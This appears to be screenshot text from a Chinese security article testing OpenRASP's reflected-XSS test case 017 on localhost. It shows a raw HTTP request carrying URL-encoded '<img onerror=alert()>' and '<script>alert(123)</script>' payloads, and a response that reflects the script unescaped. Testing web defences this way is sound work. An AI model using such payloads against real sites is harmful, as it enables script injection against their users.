 Request
Raw
Params
Headers
Hex
GET
/vulns/017-xss.jsp?input0=%3c%69%6d%67%20%73%72%63%3d%31%20%6f%6e%65%72%72%6f%72%3d%61%6c%65%72%74%28%29%3e&input1=%
3c%69%6d%67%20%73%72%63%3d%31%20%6f%6e%65%72%72%6f%72%3d%61%6c%65%72%74%28%29%3e&input2=%3c%69%6d%67%20%73%7
2%63%3d%31%20%6f%6e%65%72%72%6f%72%3d%61%6c%65%72%74%28%29%3e&input3=%3c%69%6d%67%20%73%72%63%3d%31%20%6f%6e
%65%72%72%6f%72%3d%61%6c%65%72%74%28%29%3e&input4=%3c%69%6d%67%20%73%72%63%3d%31%20%6f%6e%65%72%72%6f%72%3d%
61%6c%65%72%74%28%29%3e&input5=%3c%69%6d%67%20%73%72%63%3d%31%20%6f%6e%65%72%72%6f%72%3d%61%6c%65%72%74%28%2
9%3e&input6=%3c%69%6d%67%20%73%72%63%3d%31%20%6f%6e%65%72%72%6f%72%3d%61%6c%65%72%74%28%29%3e&input7=%3c%69%6d
%67%20%73%72%63%3d%31%20%6f%6e%65%72%72%6f%72%3d%61%6c%65%72%74%28%29%3e&input8=%3c%69%6d%67%20%73%72%63%3d%
31%20%6f%6e%65%72%72%6f%72%3d%61%6c%65%72%74%28%29%3e&input9=%3c%69%6d%67%20%73%72%63%3d%31%20%6f%6e%65%72%72
%6f%72%3d%61%6c%65%72%74%28%29%3e&input10=%3c%69%6d%67%20%73%72%63%3d%31%20%6f%6e%65%72%72%6f%72%3d%61%6c%65
%72%74%28%29%3e&input11=%3c%69%6d%67%20%73%72%63%3d%31%20%6f%6e%65%72%72%6f%72%3d%61%6c%65%72%74%28%29%3e&inp
ut=%3c%73%63%72%69%70%74%3e%61%6c%65%72%74%28%31%32%33%29%3c%2f%73%63%72%69%70%74%3e HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://localhost:8080/vulns/017-xss.jsp
Cookie: JSESSIONID=173DD9A0FA703A5D5F5AD0B1EE823851; security_level=0
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200
X-Request-ID: cf426d612fce49ad862bcbe52b936589
X-Protected-By: OpenRASP
Content-Type: text/html;charset=UTF-8
Content-Length: 185
Date: Sat, 17 Jul 2021 04:42:26 GMT
Connection: close
<html>
<head>
<meta charset="UTF-8"/>
<title>017 - 反射型XSS</title>
</head>
<body>
<h1>017 - 反射型XSS</h1>
<script>alert(123)</script>
复制url到浏览器中访问
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
OpenRASP 官方测试用例集合
017 - 反射型XSS
400 - Request blocked by OpenR
新标签页
017 - 反射型XSS
localhost:8080/vulns/017-xss.jsp?input0=<img src%3d1 onerror%3dalert()>&input1=<img src%3d1
017 - 反射型XSS
localhost:8080
123
确定
? < + > Type
Done
安全客（www.anquanke.com）